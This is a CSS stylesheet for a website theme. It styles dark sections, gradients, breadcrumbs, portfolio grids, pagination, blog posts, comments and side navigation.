		.fullwidth-section.dark-bg .dt-sc-tabs-frame-content h5, .fullwidth-section.dark-bg .dt-sc-success-box h5, .fullwidth-section.dark-bg .dt-sc-error-box h5 { color: #181818; }
		
		.fullwidth-section.dark-bg  .dt-sc-team .email a, .fullwidth-section.dark-bg .dt-sc-ico-content.type7:hover .icon span { color: #9c9c9c; }
		.fullwidth-section.dark-bg .dt-sc-team .info { border-color: #9c9c9c; }
		.fullwidth-section.dark-bg .entry-details .entry-title, .fullwidth-section.dark-bg .gift-form input[type="email"], .fullwidth-section.dark-bg .gift-form input[type="text"], .gift-form input[type="date"], .fullwidth-section.dark-bg .gift-form textarea { border-color: rgba(255, 255, 255, 0.15); }
		
		.fullwidth-section.dark-bg .dt-sc-ico-content.type7 h5 a { color: rgba(255, 255, 255, 0.45); }
		
		.fullwidth-section.dark-bg .entry-details .entry-title h4 a:hover, .fullwidth-section.dark-bg .entry-details .entry-metadata a:hover  { color: rgba(255, 255, 255, 0.6); }
		
		.fullwidth-section.dark-bg .dt-sc-ico-content.type7 .icon { border-color: #fff; background: none; }
		.fullwidth-section.dark-bg .dt-sc-ico-content.type7:hover .icon { background: #fff; }

		.fullwidth-section #newsletter input[type="email"], .fullwidth-section .newsletter-form input[type="text"] { border-right: none; color: }
		.fullwidth-section.dark-bg #newsletter input[type="email"], .fullwidth-section.dark-bg .newsletter-form input[type="text"], .fullwidth-section.dark-bg .newsletter-form .dt-sc-button { border-color: #fff; }
		.fullwidth-section.dark-bg .newsletter-form .dt-sc-button { background: #fff; color: #9c9c9c; }
		.fullwidth-section.dark-bg .newsletter-form .dt-sc-button:hover { background: #f5f5f5; border-color: #fff !important; color: #333334; }
		.fullwidth-section.dark-bg .newsletter-form .dt-sc-button:after { content: none; }		
		
		.skin-bg.parallax-section { background-color: rgba(0, 0, 0, 0); }
		.fullwidth-section.skin-bg .dt-sc-counter { background: rgba(255, 255, 255, 0.1); }
		
		.fullwidth-section.dark-bg.intro-text h4, .fullwidth-section.dark-bg.intro-text h5 { font-weight: normal; text-transform: uppercase; }
		.fullwidth-section.dark-bg.intro-text h4 { font-size: 18px; margin-bottom: 25px; }
		.fullwidth-section.dark-bg.intro-text h5 { color: rgba(255,255,255,0.35); font-size: 16px; }
		
		
		/*----*****---- << Gradient Styles >> ----*****----*/	
		
		.gradient-bg { 
		
		  /* SVG fallback for IE 9 (could be data URI, or could use filter) */
		  background-image: url(fallback-gradient.svg); 
		
		  /* Safari 4, Chrome 1-9, iOS 3.2-4.3, Android 2.1-3.0 */
		  background-image:
			-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.2)) 25%, color-stop(40%, rgba(0,0,0,0.1)), to(rgba(255, 255, 255, 0)));
		  
		  /* Safari 5.1, iOS 5.0-6.1, Chrome 10-25, Android 4.0-4.3 */
		  background-image:
			-webkit-linear-gradient(left, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.1) 40%, rgba(255, 255, 255, 0));
		
		  /* Firefox 3.6 - 15 */
		  background-image:
			-moz-linear-gradient(left, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.1) 40%, rgba(255, 255, 255, 0));
		
		  /* Opera 11.1 - 12 */
		  background-image:
			-o-linear-gradient(left, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.1) 40%, rgba(255, 255, 255, 0));
		
		  /* Opera 15+, Chrome 25+, IE 10+, Firefox 16+, Safari 6.1+, iOS 7+, Android 4.4+ */
		  background-image:
			linear-gradient(to right, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.1) 40%, rgba(255, 255, 255, 0));
		
		  /* "IE 6-8 */
		  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#000000, endColorstr=#ffffff);
			
		  /* IE 8-9 */
		  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#000000, endColorstr=#ffffff)";	
		}

		.gradient { 
		
		  /* SVG fallback for IE 9 (could be data URI, or could use filter) */
		  background-image: url(fallback-gradient.svg); 
		
		  /* Safari 4, Chrome 1-9, iOS 3.2-4.3, Android 2.1-3.0 */
		  background-image:
			webkit-gradient(left top, right bottom, from(rgba(0,0,0,0.25)) 18%, color-stop(40%, rgba(0,0,0,0.15)), color-stop(72%, rgba(255,255,255,0.1)), to(rgba(255, 255, 255, 0.15)));
		  
		  /* Safari 5.1, iOS 5.0-6.1, Chrome 10-25, Android 4.0-4.3 */
		  background-image:
			-webkit-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 18%, rgba(0, 0, 0, 0.15) 40%, rgba(255, 255, 255, 0.1) 72%, rgba(255, 255, 255, 0.15));
		
		  /* Firefox 3.6 - 15 */
		  background-image:
			-moz-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 18%, rgba(0, 0, 0, 0.15) 40%, rgba(255, 255, 255, 0.1) 72%, rgba(255, 255, 255, 0.15));
		
		  /* Opera 11.1 - 12 */
		  background-image:
			-o-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 18%, rgba(0, 0, 0, 0.15) 40%, rgba(255, 255, 255, 0.1) 72%, rgba(255, 255, 255, 0.15));
		
		  /* Opera 15+, Chrome 25+, IE 10+, Firefox 16+, Safari 6.1+, iOS 7+, Android 4.4+ */
		  background-image:
			linear-gradient(135deg, rgba(0, 0, 0, 0.25) 18%, rgba(0, 0, 0, 0.15) 40%, rgba(255, 255, 255, 0.1) 72%, rgba(255, 255, 255, 0.15));
		
		  /* "IE 6-8 */
		  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#000000, endColorstr=#ffffff);
			
		  /* IE 8-9 */
		  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#000000, endColorstr=#ffffff)";	
		}			
				

		/*----*****---- << Breadcrumb >> ----*****----*/			
		.breadcrumb-section { width:100%; margin:0 0 30px; padding:20px 0px; float:left; clear:both; background:#ededed; }	
		.breadcrumb { float: left; margin: 3px 0 0; padding :0; width: 57%; }
		.breadcrumb, .breadcrumb a, .breadcrumb span, .breadcrumb h6 { font-size: 13px; line-height: 36px; }
		.breadcrumb a { color:#2d2d29; float:left; }
		.breadcrumb span { float: left; margin: 0 6px ; text-align:center; }
		.breadcrumb h6 { color: #666666; float: left; margin: 0; position: relative; }
		.breadcrumb-section .searchform { float: right; padding: 0; }		
		.breadcrumb-section .searchform input[type="text"] { background: #fff; border-color: #ededed; border-style: solid; border-width: 0 1px 0 0; color: #c1c1c1; font-size: 13px; margin: 0; padding: 13px 15px; }
		.breadcrumb-section .searchform input[type="submit"] { background-color: #fff; border: none; color: #c1c1c1; content: "\f002"; font-size: 14px; line-height: 0; margin: 0; padding: 22px 15px 21px; text-indent: 0; width: auto; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; }
		
		/*----*****---- << Portfolio >> ----*****----*/
		
		.carousel-arrows { position:absolute; top:-60px; right:0px; }
		.carousel-arrows a { background:#f5f5f5; color:#808080; float:left; height:40px; line-height:40px; text-align:center; width:40px; }
		.carousel-arrows a.portfolio-next-arrow { border-left: 1px solid #fff; }
		.carousel-arrows a:hover { color: #fff; }
		
		.dt-sc-sorting-container { float:left; clear:both; margin:0px 0px 30px; padding:0px; width:100%; }
		.dt-sc-sorting-container a { font-size:14px; line-height:36px; color:#2d2d29; padding:0px 15px; background:#ededed; margin:0px 5px 10px 0px; float:left; border-bottom:3px solid #d9d9d9; position:relative; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; }
		.dt-sc-sorting-container a:hover, .dt-sc-sorting-container a.active-sort { color:#ffffff; }
		
		.dt-sc-portfolio-container { width:100%; float:left; clear:both; }
		
		.portfolio-carousel-wrapper { width:100%; margin:0px; padding:0px; float:left; clear:both; position:relative; }
		.portfolio-carousel { width:100%; margin:0px; padding:0px; float:left; clear:both; }
		.portfolio-carousel li { display:inline; margin:0px 5px; }
		.portfolio-carousel .portfolio { margin-top:0px; margin-bottom:0px; }
		.portfolio-carousel-wrapper .carousel-arrows { right:5px; }
		
		.portfolio { float:left; /*border-bottom:3px solid #d9d9d9;*/ padding:0px; margin-bottom:20px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
		.dt-sc-portfolio-container .portfolio { margin:10px 0px 10px 0px; }
		
		.portfolio.last { margin-right:0px; }
		
		.portfolio .portfolio-thumb, .portfolio .portfolio-thumb img { float: left; width:100%; }

		.portfolio .portfolio-thumb:hover img { -moz-transform: scale(1.3) rotate(0deg) translate(0px); -webkit-transform: scale(1.3) rotate(0deg) translate(0px); -o-transform: scale(1.3) rotate(0deg) translate(0px); transform: scale(1.3) rotate(0deg) translate(0px); }
		
		.portfolio .portfolio-thumb { float:left; overflow:hidden; padding: 0; position: relative; width:100%; }
		
		.portfolio .image-overlay { background-image: url(images/transparent-bg.png); background-repeat: repeat; float: left; height:100%; opacity:0; filter:alpha(opacity=0); position: absolute; top: 0; left: 0; width:100%; -webkit-transition: opacity .5s ease-in-out; -moz-transition: opacity .5s ease-in-out; -ms-transition: opacity .5s ease-in-out; -o-transition: opacity .5s ease-in-out; transition: opacity .5s ease-in-out; }
				
		.portfolio:hover .image-overlay { opacity:1; filter:alpha(opacity=100); -webkit-transition: opacity .5s ease-in-out; -moz-transition: opacity .5s ease-in-out; -ms-transition: opacity .5s ease-in-out; -o-transition: opacity .5s ease-in-out; transition: opacity .5s ease-in-out; }		
				
		.portfolio .portfolio-detail { clear: both; display: inline-block;  margin: 0; min-height: 48px; padding: 0; position: absolute; text-align: center; width: 100%; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); }
		
		.portfolio .portfolio-detail .views { color: #2d2d29; display: inline-block; height: 100%; margin: 0 -4px 0 0; padding: 0 25px; position: relative; text-align: center; transform: translateX(-25px); -webkit-transform: translateX(-25px); -moz-transform: translateX(-25px); -ms-transform: translateX(-25px); -o-transform: translateX(-25px);  transition: all 0.4s ease-in-out 0s; -webkit-transition: all 0.4s ease-in-out 0s; -moz-transition: all 0.4s ease-in-out 0s; -o-transition: all 0.4s ease-in-out 0s; -ms-transition: all 0.4s ease-in-out 0s; }
		.portfolio .portfolio-detail .views i { display: block; font-size: 20px; line-height: 24px; margin: 0; }
		.portfolio .portfolio-detail .views a { color: #fff; display: inline-block; }
		.portfolio:hover .portfolio-detail .views, .portfolio:hover .portfolio-detail .views a { color: #fff; }	
		.portfolio .portfolio-detail .views:after { content: ""; background: #fff; position: absolute; bottom: 5px; right: 0; top: 5px; width: 1px; }	
		
		.portfolio .portfolio-detail .portfolio-meta-content { display: inline-block; padding: 0 15px 0 25px; text-align: left; transform: translateX(25px); -webkit-transform: translateX(25px); -moz-transform: translateX(25px); -ms-transform: translateX(25px); -o-transform: translateX(25px);  transition: all 0.4s ease-in-out 0s; -webkit-transition: all 0.4s ease-in-out 0s; -moz-transition: all 0.4s ease-in-out 0s; -o-transition: all 0.4s ease-in-out 0s; -ms-transition: all 0.4s ease-in-out 0s; }		
		.portfolio .portfolio-detail h5, .portfolio .portfolio-detail p { margin: 0;}
		.portfolio .portfolio-detail h5 { font-weight: bold; text-transform: uppercase; }
		.portfolio .portfolio-detail p { color: #919191; text-transform: capitalize; }		
		
		.portfolio.dt-sc-one-fourth .portfolio-detail h5 { font-size:14px; }

		.portfolio .portfolio-detail .views, .portfolio .portfolio-detail .portfolio-meta-content { opacity:0; filter:alpha(opacity=0); } 
		.portfolio:hover .portfolio-detail .views, .portfolio:hover .portfolio-detail .portfolio-meta-content { opacity:1; filter:alpha(opacity=100); } 
		
		.portfolio:hover .portfolio-detail .views, .portfolio:hover .portfolio-detail .portfolio-meta-content { transform: translateX(0); -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); }
		
		.portfolio:hover .portfolio-detail h5, .portfolio:hover .portfolio-detail h5 a, .portfolio:hover .portfolio-detail p { color: #fff; }
		
		
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail .views, .portfolio.dt-sc-one-third .portfolio-detail .views { padding: 0 20px; }
		.portfolio.dt-sc-one-half.with-sidebar .portfolio .portfolio-detail .portfolio-meta-content, .portfolio.dt-sc-one-third .portfolio .portfolio-detail .portfolio-meta-content { padding: 0 15px 0 20px; }
				
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail h5, .portfolio.dt-sc-one-third .portfolio-detail h5 { font-size: 16px; }
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail p, .portfolio.dt-sc-one-third .portfolio-detail p, .portfolio.dt-sc-one-half.with-sidebar .portfolio-detail .views a, .portfolio.dt-sc-one-third .portfolio-detail .views a { font-size: 14px; }
		
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail .views, .portfolio.dt-sc-one-fourth .portfolio-detail .views, .portfolio.dt-sc-one-third.with-sidebar .portfolio-detail .portfolio-meta-content, .portfolio.dt-sc-one-fourth .portfolio-detail .portfolio-meta-content { padding: 0 15px; }
		
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail h5, .portfolio.dt-sc-one-fourth .portfolio-detail h5 { font-size: 13px; }
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail p, .portfolio.dt-sc-one-fourth .portfolio-detail p, .portfolio.dt-sc-one-third.with-sidebar .portfolio-detail .views a, .portfolio.dt-sc-one-fourth .portfolio-detail .views a { font-size: 12px; }		
		.portfolio.dt-sc-one-third.with-sidebar .portfolio-detail .views i, .portfolio.dt-sc-one-fourth .portfolio-detail .views i { font-size: 16px; line-height: 22px; }
		
		.portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail .views, .portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail .portfolio-meta-content { padding: 0 10px; }
		.portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail h5 { font-size: 11px; }
		.portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail .views i { font-size: 14px; }
		
		
		.isotope-hidden { display:none !important; }
		
		.isotope,
		.isotope .isotope-item {
		  -webkit-transition-duration: 0.8s;
			 -moz-transition-duration: 0.8s;
			  -ms-transition-duration: 0.8s;
			   -o-transition-duration: 0.8s;
				  transition-duration: 0.8s;
		}
		
		.isotope {
		  -webkit-transition-property: height, width;
			 -moz-transition-property: height, width;
			  -ms-transition-property: height, width;
			   -o-transition-property: height, width;
				  transition-property: height, width;
		}
		
		.isotope .isotope-item {
		  -webkit-transition-property: -webkit-transform, opacity;
			 -moz-transition-property:    -moz-transform, opacity;
			  -ms-transition-property:     -ms-transform, opacity;
			   -o-transition-property:         top, left, opacity;
				  transition-property:         transform, opacity;
		}
		
		.isotope.no-transition,
		.isotope.no-transition .isotope-item,
		.isotope .isotope-item.no-transition {
		  -webkit-transition-duration: 0s;
			 -moz-transition-duration: 0s;
			  -ms-transition-duration: 0s;
			   -o-transition-duration: 0s;
				  transition-duration: 0s;
		}
		
		/* Portfolio Single */
		.portfolio-single { float:left; width:100%; padding:0px; margin:0px; }
		.portfolio-slider-container { float:left; width:100%; padding:0px; margin:0px 0px 20px; position:relative; }
		.two-third .portfolio-slider-container { margin-bottom:0px; }
		.portfolio-slider { float:left; width:100%; margin:0px; padding:0px; }
		.portfolio-slider li { width:100%; display:block; padding:0px; float:left; position:relative; margin-bottom:15px; margin-right:10px; background:none; }
		.portfolio-slider li img { display:block; } 
		.portfolio-slider-container .bx-controls-direction { width:100%; float:left; margin:0px; padding:0px; }
		.portfolio-slider-container .bx-controls-direction a { text-indent:-9999px; z-index:100; position:absolute; top:41%; width:39px; height:72px; float:left; opacity:0.8; filter:alpha(opacity=80); }
		.portfolio-slider-container .bx-controls-direction a:hover { opacity:1; filter:alpha(opacity=100); }
		.portfolio-slider-container .bx-controls-direction a.bx-prev { left:10px; }
		.portfolio-slider-container .bx-controls-direction a.bx-next { right:10px; }		
		
		.portfolio-single h3 { text-transform:none; margin: 15px 0; }
		.portfolio-single h6 { color:#919191; font-weight:normal; margin:-10px 0px 10px; }
		.portfolio-share { float:left; clear:both; width:100%; margin:20px 0px 0px; }
		.portfolio-single .tags span { margin-right:5px; color:#808080; }
		
		.portfolio-single .bx-wrapper { position: relative; }
		.entry-thumb .bx-wrapper { position: relative;}
		.bx-controls a { background-position: center center; background-repeat: no-repeat; font-size:0; height:60px; position:absolute; top:43%; width:40px; z-index:999; }
		.bx-controls a.bx-prev { background-image: url(images/portfolio-slider-arrow-left.png); left: 0; }
		.bx-controls a.bx-next { background-image: url(images/portfolio-slider-arrow-right.png); right: 0; }

		.post-nav-container { float:left; width:100%; margin:30px 0px 0px; padding:15px 0px; clear:both; border-bottom:1px dotted #888888; border-top:1px dotted #888888; }
		.post-nav-container a { font-weight:bold; }
		.post-nav-container a span { font-size:12px; font-weight:normal; color:#2d2d29; font-style:italic; }
		.post-nav-container .post-prev-link { float:left; }
		.post-nav-container .post-next-link { float:right; }
		
		.portfolio-single .right-gallery.dt-sc-two-third { margin-left:2%; float:right; margin-right:0px; }
		.portfolio-single .dt-sc-one-third.last { margin-left:0px; }
		.portfolio-single .dt-sc-two-third { margin-right:2%; }
		
		/*----*****---- << Pagination >> ----*****----*/
		
		.pagination { float: right; margin: 20px 0 10px; padding: 0; width: auto;  }
		.pagination ul { float:left; margin: 0; padding: 0; }
		.pagination ul li { float:left; display:inline; margin:0px; padding: 0; }
		.pagination ul li a, .pagination .next-post a, .pagination .prev-post a { font-size:14px; font-weight:500; line-height:37px; color:#fff; padding: 0 15px; margin: 0 0 0 10px; float:left; border:1px solid; position:relative; z-index:1; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; -ms-transition:all 0.3s; -o-transition:all 0.3s; }
		
		.pagination ul li a:after, .pagination .next-post a:after, .pagination .prev-post a:after { content:''; position:absolute; z-index:-1; width:100%; height:0; top:0; left:0; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; transition:all 0.3s; -o-transition:all 0.3s; -ms-transition:all 0.3s; }
		.pagination ul li a:hover:after, .pagination .next-post a:hover:after, .pagination .prev-post a:hover:after { height:100%; }
		
		.pagination ul li.active-page { border:1px solid; float:left; font-size:14px; font-weight:bold; line-height:37px; margin: 0 0 0 10px; padding: 0 15px; position: relative; z-index: 1; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; }
		
		.pagination .next-post, .pagination .prev-post { float: left; padding: 0; }
		.pagination .next-post { margin-left: 4px; }
		.pagination .prev-post { margin-right: 4px; }
		
		/*----*****---- << Blog >> ----*****----*/
		
		.entry-meta { background: #fff; border: 1px solid #ededed; left: 0; position:absolute; margin: 0 20px 0 0; padding:10px 0px 0px; text-align:center; width:58px; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; }
		.entry-meta .entry_format { display:inline-block; font-family:FontAwesome; font-style:normal; font-weight:normal; font-size:30px; height:32px; line-height:32px; position:relative; text-align:center; text-decoration:inherit; }
		.entry-meta .entry_format:after { content:"\f15c"; }
		.entry-meta .date { border-top:1px solid #ededed; color:#868686; margin:10px 0px 0px; padding:10px 0px 0px; }
		.entry-meta .date p { line-height:20px; }
		.entry-meta .date p span { font-size:18px; }
		.entry-meta .comments { display: block; color: #fff; margin: 0 -1px; padding: 2px 0 3px; border-radius: 0 0 3px 3px; -webkit-border-radius: 0 0 3px 3px; -moz-border-radius: 0 0 3px 3px; -ms-border-radius: 0 0 3px 3px; -o-border-radius: 0 0 3px 3px; }
		.entry-meta .comments span { margin-right: 5px; }
		
		.format-gallery .entry-meta .entry_format:after { content:"\f030"; }
		.format-video .entry-meta .entry_format:after { content:"\f008"; }
		.format-aside .entry-meta .entry_format:after { content:"\f036"; }
		.format-chat .entry-meta .entry_format:after { content:"\f086"; }
		.format-quote .entry-meta .entry_format:after { content:"\f10d"; }
		.format-audio .entry-meta .entry_format:after { content:"\f001"; }
		.format-link .entry-meta .entry_format:after { content:"\f0c1"; }
		.format-standard .entry-meta .entry_format:after { content:"\f15c"; }
		.format-image .entry-meta .entry_format:after { content:"\f03e"; }
		.format-status .entry-meta .entry_format:after { content:"\f075"; }
		
		.blog-entry { clear:both; float:left; margin:0px 0px 40px; position:relative; width:100%; }
		.blog-entry-inner { padding:0px 0px 0px 80px; min-height:155px; }
		
		.entry-thumb { display: block; line-height: 0; margin: 0 0 40px; overflow: hidden; position: relative; }
		.format-audio .entry-thumb { overflow: visible; }
		.entry-thumb img { height:auto; max-width: 100%; transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); }
		.ie8 .entry-thumb img { width:auto; }
		
		.entry-thumb .entry-thumb-desc { 
			background: -moz-linear-gradient(top,  rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 0.7) 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0, 0, 0,0)), color-stop(100%,rgba(0, 0, 0, 0.7))); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* IE10+ */
			background: linear-gradient(to bottom,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */ 
			-ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=0 );
			
		opacity:0; filter:alpha(opacity=0); bottom: 0; height: 80%; left: 0; position: absolute; width: 100%; }
		
		.entry-thumb img, .entry-thumb .entry-thumb-desc { transition:all 0.5s ease; -webkit-transition:all 0.5s ease; -moz-transition:all 0.5s ease; -o-transition:all 0.5s ease; -ms-transition:all 0.5s ease; }
		
		.entry-thumb p { color:#fff; font-weight:300; letter-spacing:0.5px; line-height:24px; opacity:0; filter: alpha(opacity=0); padding:20px 20px 5px; position:absolute; bottom:0; left:0; right:0; transform:translate3d(0,50px,0); -webkit-transform:translate3d(0,50px,0); -moz-transform:translate3d(0,50px,0); -ms-transform:translate3d(0,50px,0); -o-transform:translate3d(0,50px,0); transition:opacity 0.35s, transform 0.35s; -webkit-transition:opacity 0.35s, -webkit-transform 0.35s; -moz-transition:opacity 0.35s, transform 0.35s; -ms-transition:opacity 0.35s, transform 0.35s; -o-transition:opacity 0.35s, transform 0.35s; }
		
		
		.blog-entry:hover .entry-thumb .entry-thumb-desc { opacity: 1; filter: alpha(opacity=100); }
		.blog-entry:hover .entry-thumb img { transform: scale(1.1); -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); }		
		.blog-entry:hover .entry-thumb p { opacity:1; transform:translate3d(0,0,0); -webkit-transform:translate3d(0,0,0); -moz-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); -o-transform:translate3d(0,0,0); }		

		.format-gallery .entry-thumb img, .blog-entry.format-gallery:hover .entry-thumb img { transform: none; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; }
		.format-gallery .entry-thumb-desc, .format-video .entry-thumb-desc, .format-audio .entry-thumb-desc	{ display: none; }		
		
		.entry-details .entry-metadata { display: inline-block; padding: 20px 0 0; width:100%; }
		.entry-details .entry-title { border-bottom: 1px solid #dbdbdb; display: block; padding-bottom: 15px; }
		.entry-details .entry-title h4 { font-size: 24px; line-height: 30px; margin-bottom: 0; }
		.entry-details .entry-metadata span { margin-right:5px; }
		.entry-details .entry-metadata a { color: #333334; font-size: 13px; }
		.entry-details .entry-metadata .tags a, .entry-details .entry-metadata .categories a { text-transform: capitalize; }
		
		.entry-thumb .bx-controls a { top: 0; bottom: 0; margin: auto; background-color: rgba(0, 0, 0, 0.6); height:45px; width:30px; background-size:30px 30px; }
		.entry-gallery-post-slider, .entry-gallery-post-slider li { display:block; float: left; margin: 0; padding: 0; line-height: 0; }
		
		.author-info { background: #ededed; display:block; padding:20px 20px 10px; clear:both; } 
		.author-info img { background:#ffffff; padding:5px; }		
		
		.author-bio { float:left; clear:both; margin:20px 0px 0px; padding:0px; width:100%; }
		.author-bio > h4 { margin-bottom:20px; }		
		.author-bio .image { float:left; margin-right:3%; line-height:0; }
		.author-bio .image img { height:auto; max-width:94%; border-radius:100%; -webkit-border-radius:100%; -moz-border-radius:100%; -ms-border-radius:100%; -o-border-radius:100%; }
		.author-bio .author-details h4 { margin: 5px 0 10px; }
		.author-bio .author-details { border:1px solid #d7d7d7; padding:15px 2%; margin:0px; float:left; width:96%; }
	
		.blog-fullwidth { width:100%; margin: 0; }
		.entry-metadata p { float:left; margin: 0 15px 0 0; }
		.entry-details .entry-body { clear:both; margin: 15px 0 0; width:100%; }
		.entry-details .read-more { color: #fff; display: inline-block; margin: 15px 0 0; padding: 10px 20px; position: relative; z-index: 1; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; }
		
		.entry-details .read-more:after { content:''; height:0; left:0; position:absolute; top:0; width:100%; z-index:-1; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; -ms-transition:all 0.3s; -o-transition:all 0.3s; }
		
		.entry-details .read-more:hover:after { height: 100%; }
				
		.sticky .featured-post, .featured-post { margin-bottom:15px; position:relative; padding:0px 0px 0px 50px; color:#2d2d29; background:#ededed; height:40px; display:block; line-height:40px; font-size:14px; font-weight:bold; }
		.featured-post span { width:40px; height:40px; position:absolute; left:0px; top:0px; line-height:40px; text-align:center; color:#fff; font-size:18px; }
	   
		/*----*****---- << Blog Comment Entries >> ----*****----*/	
		
		.commententries { float:left; margin: 10px 0 0; padding: 0; width:100%; }
		ul.commentlist { border-top: 0; float:left; list-style:none; margin: 20px 0 20px 0; padding: 0 0 20px 0; width:100%; }
		ul.commentlist li { display:block; float:none; list-style:none; border:none; margin:0px 0px 20px; padding:0px 0px 0px 115px; position:relative; clear:both; }
		ul.commentlist li ul.children { margin:10px 0px 10px; padding:0px; float:left; border:none; clear:both; width:100%; }
		ul.commentlist li .respond { margin-left:69px; }
		
		ul.commentlist li .comment-details { position:relative; padding:0px 0px 10px; margin:10px 0px 10px; }
		
		ul.commentlist li .comment-details:before { border-bottom:1px solid #FFFFFF; bottom:0px; content:''; left:0px; position:absolute; width:100%; }
		
		ul.commentlist li .comment-body { margin:15px 0px 0px; } 
		
		ul.commentlist li .comment-author { left:0px; top:0px; position:absolute; }
		ul.commentlist li .comment-author img { border: 3px solid; max-width: 88px; max-height: 88px; float:left; margin:0px; -moz-transition:all 1s ease; -webkit-transition:all 1s ease; -o-transition:all 1s ease; transition:all 1s ease; border-radius:88px; }
		ul.commentlist li .comment-author img:hover { -moz-transform: scale(1.05) rotate(20deg) translate(2px); -webkit-transform: scale(1.05) rotate(20deg) translate(2px); -o-transform: scale(1.05) rotate(20deg) translate(2px); transform: scale(1.05) rotate(20deg) translate(2px); }
		ul.commentlist li .author-name { background:#f5f5f5; height:40px; font-weight: 500; font-size:14px; line-height:40px; color:#2d2d29; padding-left:50px; margin-bottom:5px; }
		ul.commentlist li .author-name a { color:#2d2d29; line-height:40px; font-size:14px; }
		ul.commentlist li .author-name span { width:40px; height:40px; display:inline-block; margin:0px 10px 0px 0px; padding:0px; color: #fff; position:absolute; left:0px; top:0px; line-height:44px; text-align:center; }
		ul.commentlist li.bypostauthor .author-name { background: #f5f5f5; color: #2d2d29; }
		
		ul.commentlist li .comment-details { display:block; }		
		ul.commentlist li .commentmetadata { font-size:12px; color:#808080; font-style:italic; text-decoration:none; }
		
		ul.commentlist li .reply { margin:0px; position:absolute; top:0px; right:0px; }
		ul.commentlist li .reply a { font-weight: 500; line-height:40px; color: #fff; padding:0px 15px; height:40px; display:inline-block; }
		ul.commentlist li .reply a:hover { background:#808080; }
		
		ul.commentlist li #respond { padding-bottom:20px; }		
		
		#respond { clear:both; }
		#respond h3 small { font-size:14px; margin-bottom:20px; }
		#respond .form-submit { width:100%; text-align:right; }
		#respond input[type="submit"] { float:none; }
		
		.social-share-icons { width:100%; clear:both; float:left; margin:20px 0px 0px; padding:0px; }
		.social-share-icons li { display:inline; margin:0px 10px 0px 0px; padding:0px; }
		.social-share-icons li img:hover { opacity:0.8; filter:alpha(opacity=80); }
		
		.comment-body ul li, .comment-body ol li { padding-left:0px; list-style:circle; display:list-item; }
		
	/*----*****---- << Side Navigation >> ----*****----*/
	
	.side-navigation { width:27%; float:left; margin: 0 2% 0 0; padding: 0; }
	.side-navigation-content { width:71%; float:left; margin: 0; padding: 0; }	
	
	ul.side-nav { border:1px solid; border-bottom:0px; margin:0px; padding:0px; float:left; }
	ul.side-nav li { float:left; width:100%; display:block; padding:0px; border-bottom:1px solid; }
